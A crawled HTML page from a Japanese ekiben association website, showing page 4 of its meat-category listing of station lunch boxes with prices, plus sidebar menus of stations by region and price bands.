

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ekiben.or.jp/main/meat_4.php
body_size: 6667
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja" id="sixapart-standard">
 <head>
   <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
   <meta http-equiv="Content-Script-Type" content="text/javascript" />
   <meta http-equiv="Content-Style-Type" content="text/css" />
   <meta name="keywords" content="駅弁,えきべん,弁当,JR,大会,日本鉄道構内中央会,新幹線" />
   <title>駅弁屋のホームページ:駅弁種類 肉類</title>
<link rel="alternate" type="application/atom+xml" title="Atom" href="http://www.ekiben.or.jp/main/atom.xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://www.ekiben.or.jp/main/atom.xml" />
<link href="http://www.ekiben.or.jp/main/styles-site.css" rel="stylesheet" type="text/css" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ekiben.or.jp/main/rsd.xml" />
<script type="text/javascript" src="http://www.ekiben.or.jp/abe/mt.js"></script>
<script type="text/javascript" src="http://www.ekiben.or.jp/js/headflash_a.js"></script>

</head>
<body class="layout-two-column-right">
<div id="box" class="clearfix">
 <div id="header">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9296898717630432" crossorigin="anonymous"></script>
<a href="/main/"><img src="/common_a/head_fla.jpg" name="header01" width="960" height="101" align="middle"></a>
<!--イメージバナー-->
  <table border="0" cellpadding="0" cellspacing="0" width="960" height="219">
   <tr>
    <td height="14" background="http://www.ekiben.or.jp/main/src_img_all/main_top1.jpg"></td>
    <td rowspan="3"><!--pc2m_void--><img name="abenew_2" src="http://www.ekiben.or.jp/main/src_img_all/main_top2.jpg" width="450" height="219" border="0" id="abenew_2" alt="駅弁のホームページ" /><!--/pc2m_void--></td>
   </tr>
   <tr>
    <td height="26" background="http://www.ekiben.or.jp/main/src_img_all/main_top3.jpg"><p class="blog-description">全国ＪＲで駅弁マークを付けた駅弁を販売している会員のポータルサイトです</p></td>
   </tr>
   <tr>
    <td height="179"><!--pc2m_void--><img src="http://www.ekiben.or.jp/main/src_img_all/main_top4.jpg" alt="" width="510" height="179" /><!--/pc2m_void--></td>
   </tr>
  </table>
 </div>
 <div id="container" class="clearfix">
 <!-- メインバー -->
 <div id="mainbar">
  <table width="898" height="30" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td id="crumbs" width="408" background="http://www.ekiben.or.jp/master/src_img_all/news_6.jpg"><a href="http://www.ekiben.or.jp/main/">HOME</a>&nbsp;&gt;&nbsp;駅弁種類 &gt; 肉類</td>
      <td class="maintab" width="111" background="http://www.ekiben.or.jp/master/src_img_all/news_2.jpg">&nbsp;<!--pc2m_void--><a href="http://www.ekiben.or.jp/main/hot_news/">ＮＥＷＳ一覧</a><!--/pc2m_void--></td>
      <td><!--pc2m_void--><a href="http://www.ekiben.or.jp/main/atom.xml" target="_blank"><img src="http://www.ekiben.or.jp/master/src_img_all/btn_rss.jpg" alt="" width="62" height="30" /></a><!--/pc2m_void--></td>
      <td><img src="http://www.ekiben.or.jp/master/src_img_all/news_7.jpg" alt="" width="317" height="30" /></td>
      <td><img src="http://www.ekiben.or.jp/master/src_img_all/spacer.gif" alt="" width="1" height="30" /></td>
     </tr>
    </table>
  </div>
  <div id="content">
   <div class="org-box">



<div class="products">
 <table border="0" cellspacing="0" cellpadding="0">
 <tr valign="top">
  <td width="100">



<a href="http://www.ekiben.or.jp/asahikawa/type/meat/2022/04/002259.html">
<img src="http://www.ekiben.or.jp/asahikawa/assets_c/2022/04/5-thumb-280x185-5437.jpg" width="100" />
</a>



</td>
  <td width="175">
  <p class="name"><a href="http://www.ekiben.or.jp/asahikawa/type/meat/2022/04/002259.html">どっさり牛すき弁当</a></p>
   <p><a href="http://www.ekiben.or.jp/asahikawa/type/meat/">肉　 類</a>
</p>

   <p class="price">￥1080円</p>
   </td>
 </tr>
</table>
 </div>


<div class="products">
 <table border="0" cellspacing="0" cellpadding="0">
 <tr valign="top">
  <td width="100">



<a href="http://www.ekiben.or.jp/matsukawa/route/p-hokuriku/jr_oou/2020/09/002196.html">
<img src="http://www.ekiben.or.jp/matsukawa/assets_c/2021/07/牛宝弁当-thumb-300x230-5316.jpg" width="100" />
</a>



</td>
  <td width="175">
  <p class="name"><a href="http://www.ekiben.or.jp/matsukawa/route/p-hokuriku/jr_oou/2020/09/002196.html">牛宝弁当</a></p>
   <p><a href="http://www.ekiben.or.jp/matsukawa/route/p-hokuriku/jr-oou/">JR奥羽本線</a>
</p>

   <p class="price">￥1580円</p>
   </td>
 </tr>
</table>
 </div>


<div class="products">
 <table border="0" cellspacing="0" cellpadding="0">
 <tr valign="top">
  <td width="100">



<a href="http://www.ekiben.or.jp/fuyouken/type/meat/2020/08/002184.html">
<img src="http://www.ekiben.or.jp/fuyouken/assets_c/2020/08/牛すき-thumb-280x203-5244.jpg" width="100" />
</a>



</td>
  <td width="175">
  <p class="name"><a href="http://www.ekiben.or.jp/fuyouken/type/meat/2020/08/002184.html">静岡産牛すき弁当</a></p>
   <p><a href="http://www.ekiben.or.jp/fuyouken/type/meat/">肉　 類</a>
</p>

   <p class="price">￥1080円</p>
   </td>
 </tr>
</table>
 </div>


<div class="products">
 <table border="0" cellspacing="0" cellpadding="0">
 <tr valign="top">
  <td width="100">



<a href="http://kawakami.ekiben.or.jp/type/2020/04/000567.html">
<img src="http://kawakami.ekiben.or.jp/assets_c/2020/04/IMG_9504-thumb-280x186-5159.jpg" width="100" />
</a>



</td>
  <td width="175">
  <p class="name"><a href="http://kawakami.ekiben.or.jp/type/2020/04/000567.html">とり釜めし</a></p>
   <p><a href="http://kawakami.ekiben.or.jp/type/">[駅弁の種類]</a>
</p>

   <p class="price">￥980円</p>
   </td>
 </tr>
</table>
 </div>


<div class="products">
 <table border="0" cellspacing="0" cellpadding="0">
 <tr valign="top">
  <td width="100">



<a href="http://kawakami.ekiben.or.jp/type/meat/2020/04/002168.html">
<img src="http://kawakami.ekiben.or.jp/assets_c/2020/04/IMG_9546-thumb-280x186-5173.jpg" width="100" />
</a>



</td>
  <td width="175">
  <p class="name"><a href="http://kawakami.ekiben.or.jp/type/meat/2020/04/002168.html">信州黄金しゃもめし</a></p>
   <p><a href="http://kawakami.ekiben.or.jp/type/meat/">肉　 類</a>
</p>

   <p class="price">￥1300円</p>
   </td>
 </tr>
</table>
 </div>


<div class="products">
 <table border="0" cellspacing="0" cellpadding="0">
 <tr valign="top">
  <td width="100">



<a href="http://kawakami.ekiben.or.jp/new_releases/2020/04/002163.html">
<img src="http://kawakami.ekiben.or.jp/assets_c/2020/04/IMG_9610-thumb-280x186-5163.jpg" width="100" />
</a>



</td>
  <td width="175">
  <p class="name"><a href="http://kawakami.ekiben.or.jp/new_releases/2020/04/002163.html">とりめし梓</a></p>
   <p><a href="http://kawakami.ekiben.or.jp/new-releases/">[新発売]</a>
</p>

   <p class="price">￥1200円</p>
   </td>
 </tr>
</table>
 </div>

<br clear="all" />
<div id="next_link">

<span><a href="http://www.ekiben.or.jp/main/meat_3.php" class="link_before">前</a></span>

<a href="http://www.ekiben.or.jp/main/meat.php" class="link_page">1</a>&nbsp;
<a href="http://www.ekiben.or.jp/main/meat_2.php" class="link_page">2</a>&nbsp;
<a href="http://www.ekiben.or.jp/main/meat_3.php" class="link_page">3</a>&nbsp;
<span class="current_page">4</span>&nbsp;
<a href="http://www.ekiben.or.jp/main/meat_5.php" class="link_page">5</a>&nbsp;
<a href="http://www.ekiben.or.jp/main/meat_6.php" class="link_page">6</a>&nbsp;
<a href="http://www.ekiben.or.jp/main/meat_7.php" class="link_page">7</a>&nbsp;
<a href="http://www.ekiben.or.jp/main/meat_8.php" class="link_page">8</a>&nbsp;
<a href="http://www.ekiben.or.jp/main/meat_9.php" class="link_page">9</a>&nbsp;
<a href="http://www.ekiben.or.jp/main/meat_10.php" class="link_page">10</a>&nbsp;
<a href="http://www.ekiben.or.jp/main/meat_11.php" class="link_page">11</a>

<span><a href="http://www.ekiben.or.jp/main/meat_5.php" class="link_next">次</a></span>

 </div>

 <br clear="all" />
 </div>
</div>
  <!-- Rカラム -->
  <div id="links-right-box">
 <dl id="links-right">
    <!-- 会員用Map -->
    <div class="overview">
      <div class="ov-line">
      <table border="0" cellspacing="0" cellpadding="0">
       <tr>
        <td class="hand-style">掲載会員</td>
        <td>&nbsp;[

























































































































































<a href="http://www.ekiben.or.jp/main/members.php">65 社</a>]</td>
       </tr>
      </table>
     </div>
     <div class="ov-line">
<table border="0" cellspacing="0" cellpadding="0">
       <tr>
        <td width="70" class="hand-style">駅弁種類</td>
        <td width="109"><ul>
         <li><a href="mountain.php">山の幸[18件]</a>&nbsp;</li>   
         <li><a href="sea.php">海の幸[106件]</a>&nbsp;</li>   
         <li><a href="meat.php">肉&nbsp;&nbsp;&nbsp;類[98件]</a>&nbsp;</li>   
         <li><a href="makunouchi.php">幕の内[85件]</a>&nbsp;</li>   
         <li><a href="donburi.php">&nbsp;&nbsp;&nbsp;丼&nbsp;&nbsp;&nbsp;[14件]</a>&nbsp;</li>   
         <li><a href="sushi.php">寿　 司[67件]</a>&nbsp;</li>   
        </ul>
        </td>
        <td width="111" valign="top"><ul>
         <li><a href="shokado.php">松花堂[3件]</a>&nbsp;</li>   
        <li><a href="western.php">洋&nbsp;&nbsp;&nbsp;風[4件]</a>&nbsp;</li>   
        <li><a href="boil.php">炊込み[17件]</a>&nbsp;</li>   
        <li><a href="Heating.php">加熱式[9件]</a>&nbsp;</li>   
        <li><a href="etc.php">その他[32件]</a>&nbsp;</li>   
        </ul></td>
       </tr>
      </table>     </div>
    </div>
   </dl>
  <div class="links-right">
<div class="archive-menu"><a href="new.php">新商品アーカイブ</a></div>
    <div class="archive-menu"><a href="javascript:void(0)" id="closer_4" onclick="openchild('opener_4', 'closer_4')">季節商品アーカイブ</a></div>
   <div id="opener_4" style="display:none;">
   <ul class="mark">
   <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="spring.php">春季限定商品</a></li>
   <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="summer.php">夏季限定商品</a></li>
   <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="fall.php ">秋季限定商品</a></li>
   <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="winter.php">冬季限定商品</a></li>
   </ul>
 </div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_3" onclick="openchild('opener_3', 'closer_3')">取扱駅アーカイブ</a></div>
<div id="opener_3" style="display:none;">
<script type="text/javascript">
    var ie=document.all ? 1 : 0;
    var ns6=document.getElementById&&!document.all ? 1 : 0;
    var opera=window.opera ? 1 : 0;
    function openchild(childObj, parentObj) {
        var child="";
        var parent="";
        var sw="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif"; 
        var hd="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif"; 
        if (ie || ns6 || opera) {
            child=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
            parent=ns6 ? document.getElementById(parentObj) : document.all(parentObj);
            if (child.display=="none") {
                child.display="block";
                parent.src=sw;
            } else {
                child.display="none";
                parent.src=hd;
            }
        }
    }
</script>
<ul class="mark">
<li><img id="close_1" src="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif" onclick="openchild('open_1', 'close_1')" alt="" />
<span class="parent" onclick="openchild('opene_1', 'close_1')">北海道地方</span><br />
<div id="open_1" class="child" style="display:none;">
<ul>
 <li><a href="http://www.ekiben.or.jp/main/wakkanai.php">稚内駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/asahikawa.php">旭川駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kushiro.php">釧路駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/otaru.php">小樽駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/sapporo.php">札幌駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/minamichitose.php">南千歳駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/tomakomai.php">苫小牧駅</a></li>
        <li class="tree"><a href="http://www.ekiben.or.jp/main/mori.php">森駅</a></li>
        <li class="tree"><a href="http://www.ekiben.or.jp/main/hakodate.php">函館駅</a></li>
        <li class="tree_end"><a href="http://www.ekiben.or.jp/main/shinhakodatehokuto.php">新函館北斗駅</a></li>   
</ul>
</div>
</li>
<li><img id="close_2" src="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif" onclick="openchild('open_2', 'close_2')" alt="" />
<span class="parent" onclick="openchild('opene_2', 'close_2')">東北地方</span><br />
<div id="open_2" class="child" style="display:none;">
 <ul>
        <li><a href="http://www.ekiben.or.jp/main/aomori.php">青森駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/mizawa.php">三沢駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/hachonohe.php">八戸駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/odate.php">大館駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/noshiro.php ">東能城駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/morioka.php">盛岡駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/tazawako.php">田沢湖駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kakudate.php">角館駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/akita.php">秋田駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/ichinoseki.php ">一関駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/sendai.php">仙台駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/yamagata.php">山形駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/yonezawa.php">米沢駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/koriyama.php">郡山駅</a></li>
       </ul>
</div>
</li>
<li><img id="close_3" src="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif" onclick="openchild('open_3', 'close_3')" alt="" />
<span class="parent" onclick="openchild('opene_3', 'close_3')">関東地方</span><br />
<div id="open_3" class="child" style="display:none;">
 <ul>
        <li><a href="http://www.ekiben.or.jp/main/khofu.php ">甲府駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/ootsuki.php ">大月駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/nasushiobara.php ">那須塩原駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/obuchizawa.php ">小淵沢駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/utsunomia.php ">宇都宮駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/takasaki.php ">高崎駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/omiya.php">大宮駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/ueno.php">上野駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/shinjuku.php">新宿駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/tokyo.php">東京駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/shinagawa.php">品川駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/chiba.php">千葉駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kisaratzu.php ">木更津駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/abokamogawa.php ">安房鴨川駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kawasaki.php ">川崎駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/shinyokohama.php ">新横浜駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/yokohama.php ">横浜駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/totsuka.php ">戸塚駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/ofuna.php ">大船駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/yokosuka.php ">横須賀駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/odawara.php ">小田原駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/ito.php ">伊東駅</a></li>
</ul>
</div>
</li>
<li><img id="close_4" src="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif" onclick="openchild('open_4', 'close_4')" alt="" />
<span class="parent" onclick="openchild('opene_4', 'close_4')">中部地方</span><br />
<div id="open_4" class="child" style="display:none;">
<ul>
        <li><a href="http://www.ekiben.or.jp/main/niigata.php ">新潟駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/niitsu.php">新津駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/tsubamesanjyo.php">燕三条駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/nagaoka.php ">長岡駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/urasa.php">浦佐駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/itoigawa.php ">糸魚川駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/echigoyuzawa.php">越後湯沢駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/naoetsu.php">直江津駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/matsumoto.php">松本駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/shioshiri.php ">塩尻駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kamisuwa.php">上諏訪駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/okaya.php">岡谷駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/chino.php ">茅野駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/khofu.php ">甲府駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/ootsuki.php ">大月駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/nakatsugawa.php ">中津川駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/mishima.php ">三島駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/shinfuji.php">新富士駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/fuji.php ">富士駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/fujinomiya.php ">富士宮駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/numazu.php">沼津駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kakegawa.php">掛川駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/hamamatsu.php ">浜松駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/toyohashi.php">豊橋駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/nagoya.php">名古屋駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/gifuhashima.php">岐阜羽島駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/takayama.php">高山駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/minooota.php ">美濃太田駅</a></li>
</ul>
</div>
</li>
<li><img id="close_5" src="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif" onclick="openchild('open_5', 'close_5')" alt="" />
<span class="parent" onclick="openchild('opene_5', 'close_5')">近畿地方</span><br />
<div id="open_5" class="child" style="display:none;">
<ul>
　　　　<li><a href="http://www.ekiben.or.jp/main/shirosaki.php">城崎温泉駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/toyama.php ">富山駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/takaoka.php ">高岡駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kanazawa.php">金沢駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kagaonsen.php ">加賀温泉駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/tsuruga.php">敦賀駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kusatsu.php">草津駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/yonehara.php">米原駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/matsuzaka.php">松坂駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/asia.php ">芦屋駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kyoto.php">京都駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/nagahama.php ">長浜駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/shinosaka.php">新大阪駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/osaka.php">大阪駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/tennouji.php">天王寺駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/yoshinoguchi.php">吉野口駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/wakayama.php ">和歌山駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kumanoshii.php ">熊野市駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/shingu.php">新宮駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kiikatsura.php ">紀伊勝浦駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/rokkoudou.php">六甲道駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/koube.php">神戸駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/shin_koube.php">新神戸駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/nishi akashi.php">西明石駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/sannomiya.php">三宮駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/himeji.php">姫路駅</a></li>
     </ul>
</div>
</li>
<li><img id="close_6" src="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif" onclick="openchild('open_6', 'close_6')" alt="" />
<span class="parent" onclick="openchild('opene_6', 'close_6')">中国地方</span><br />
<div id="open_6" class="child" style="display:none;">
<ul>
        <li><a href="http://www.ekiben.or.jp/main/toyoka.php">豊岡駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/tottori.php ">鳥取駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/kurayoshi.php">倉吉駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/yonago.php">米子駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/matsue.php">松江駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/izumoshi.php ">出雲市駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/okayama.php ">岡山駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/fukuyama.php">福山駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/shin omichi.php ">新尾道駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/onomichi.php">尾道駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/mihara.php">三原駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/hiroshima.php">広島駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/miyajimaguchi.php">宮島口駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/tokuyama.php">徳山駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/shin yamaguchi.php">新山口駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/ozuki.php">小月駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/chofu.php">長府駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/shin shimonoseki.php">新下関駅</a></a></li>
        <li><a href="http://www.ekiben.or.jp/main/shimonoseki.php">下関駅</a></a></li>
     </ul>
</div>
</li>
<li><img id="close_7" src="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif" onclick="openchild('open_7', 'close_7')" alt="" />
<span class="parent" onclick="openchild('opene_7', 'close_7')">四国地方</span><br />
<div id="open_7" class="child" style="display:none;">
<ul>
        <li><a href="http://www.ekiben.or.jp/main/takamatsu.php">高松駅</a></li>
     </ul>
</div>
<li><img id="close_8" src="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif" onclick="openchild('open_8', 'close_8')" alt="" />
<span class="parent" onclick="openchild('opene_8', 'close_8')">九州地方</span><br />
<div id="open_8" class="child" style="display:none;">
 <ul>
        <li><a href="http://www.ekiben.or.jp/main/mojiko.php">門司港駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/moji.php">門司駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kokura.php">小倉駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/hakata.php">博多駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/tosu.php">鳥栖駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kurume.php">久留米駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/demizu.php ">出水駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kawauchi.php">川内駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/kagoshima chuou.php">鹿児島中央駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/nishitojyo.php ">西都城駅</a></li>
        <li><a href="http://www.ekiben.or.jp/main/tojyo.php">都城駅</a></li>
     </ul>
</div>
</li>
     </ul>
</div>
</div>
    <div class="archive-menu"><a href="javascript:void(0)" id="closer_1" onclick="openchild('opener_1', 'closer_1')"> 駅弁価格別アーカイブ</a></div>
<div id="opener_1" style="display:none;">

    <ul class="mark">
     <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/main/kakaku600.php">～600円</a></li>
     <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/main/kakaku700.php">601～700円</a></li>
     <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/main/kakaku800.php">701～800円</a></li>
     <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/main/kakaku900.php">801～900円</a></li>
     <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/main/kakaku1000.php">901～1000円</a></li>
     <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/main/kakaku1200.php">1001～1200円</a></li>
     <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/main/kakaku1500.php">1201～1500円</a></li>
     <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/main/kakaku2000.php">1501～2000円</a></li>
     <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/main/kakaku5000.php">2001～5000円</a></li>
